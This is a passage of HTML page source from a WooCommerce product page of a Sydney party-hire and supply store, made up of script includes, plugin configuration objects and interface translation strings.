lands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22AUD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_AU%22%2C%22userLocale%22%3A%22en_AU%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fmy-account-2%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%2C%22ywraq-new%22%3A%22New%20Quote%20Request%22%2C%22ywraq-pending%22%3A%22Pending%20Quote%22%2C%22ywraq-expired%22%3A%22Expired%20Quote%22%2C%22ywraq-accepted%22%3A%22Accepted%20Quote%22%2C%22ywraq-rejected%22%3A%22Rejected%20Quote%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Celebrating%20Party%20Hire%20%26%20Party%20Supply%20Store%20Sydney%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A2392%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fmy-account-2%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A35%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2390%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fcart-2%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A80818%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fcheckout-2%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A81314%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fadmin_login%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D7a75d80501%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26r%3Dg%22%2C%22storeCountry%22%3A%22AU%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fstrawberry-grape-nerds%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%227a75d80501%22%7D%7D%2C%22_feature_nonce%22%3A%22b581f30b91%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'e1f7dbdfcf',
				wcStoreApiNonceTimestamp: '1768604244'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:55:54+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"The quantity of \"%1$s\" was changed to %2$d.":["The quantity of \"%1$s\" was changed to %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d."],"\"%s\" was removed from your cart.":["\"%s\" was removed from your cart."],"Flat rate shipping":["Flat rate shipping"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie with Pocket"],"Hoodie with Logo":["Hoodie with Logo"],"Hoodie with Zipper":["Hoodie with Zipper"],"Long Sleeve Tee":["Long Sleeve Tee"],"Polo":["Polo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with ID '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Sales tax":["Sales tax"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Local pickup":["Local pickup"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:55:54+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Please fix the following errors before continuing":["Please fix the following errors before continuing"],"Please enter a valid %s":["Please enter a valid %s"],"Remove \"%s\"":["Remove \"%s\""],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Dismiss this notice":["Dismiss this notice"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more","Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Subtotal":["Subtotal"],"Taxes":["Taxes"],"Remove":["Remove"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:55:54+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Please fix the following errors before continuing":["Please fix the following errors before continuing"],"Please enter a valid %s":["Please enter a valid %s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"Dismiss this notice":["Dismiss this notice"],"Subtotal":["Subtotal"],"Taxes":["Taxes"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.35.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.35.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.celebrating.com.au","ajax_url":"https://www.celebrating.com.au/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/tether.min.js?ver=2.6.1.9.2" id="tether-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/bootstrap.min.js?ver=2.6.1.9.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.6.1.9.2" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=2.6.1.9.2" id="typeahead-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/handlebars.min.js?ver=2.6.1.9.2" id="handlebars-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.6.1.9.2" id="easing-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.6.1.9.2" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.6.1.9.2" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.6.1.9.2" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://www.celebrating.com.au/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.celebrating.com.au/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https://www.celebrating.com.au/product/strawberry-grape-nerds/"};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/electro.min.js?ver=2.6.1.9.2" id="electro-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.6.1.9.2" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/pace.min.js?ver=2.6.1.9.2" id="pace-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/js/yith_deliverydate_single_product.min.js?ver=2.1.12" id="ywcdd_single_product-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EYour list is empty, add products to the list to send a request\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"\"\u003E\u003C/a\u003E\u003Cp\u003E","block_loader":"https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://www.celebrating.com.au/request-quote/","current_user_id":"","hide_price":"0"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=2.0.6" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" id="kt_woo_reviews-js-extra">
/* <![CDATA[ */
var kt_product_reviews = {"is_user_logged_in":"","user_id":"0","product_id":"1615","nonce":"673a368cf6","error":"An error occurred, please try again later","nomoreviews":"There are no more reviews"};
//# sourceURL=kt_woo_reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/reviews/js/min/kt_woo_reviews-min.js?ver=1.6.10" id="kt_woo_reviews-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/jquery.elevateZoom.min.js?ver=1.6.10" id="kadence_product_gallery_zoom-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/slick-min.js?ver=1.6.10" id="kadence-gal-slick-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/magnific-popup-min.js?ver=1.6.10" id="magnific_popup-js"></script>
<script type="text/javascript" id="kadence_product_gallery-js-extra">
/* <![CDATA[ */
var kpg_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
//# sourceURL=kadence_product_gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kt_product_gallery.js?ver=1.6.10" id="kadence_product_gallery-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro-child/js/custom.js?ver=5.8.14" id="custom-jquery-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/tvc-ee-google-analytics.js?ver=6.9.1" id="enhanced-ecommerce-google-analytics-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"62f66acae0","remove_from_wishlist_nonce":"16faca2b99","reload_wishlist_and_adding_elem_nonce":"c2a480d009","load_mobile_nonce":"0a13ded0d7","delete_item_nonce":"7de4d672c2","save_title_nonce":"004b25c385","save_privacy_nonce":"44673b1b0f","load_fragments_nonce":"aec2ffd228"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.celebrating.com.au"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.3" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https://www.celebrating.com.au/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.celebrating.com.au/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.celebrating.com.au/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"909a4bc0a366061a25f630193debdf89","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.3" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.3" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"909a4bc0a366061a25f630193debdf89"}}},"hmr_dev":"","public_path":"https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https://www.celebrating.com.au/wp-json/wcpa/front/","assets_url":"https://www.celebrating.com.au/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is 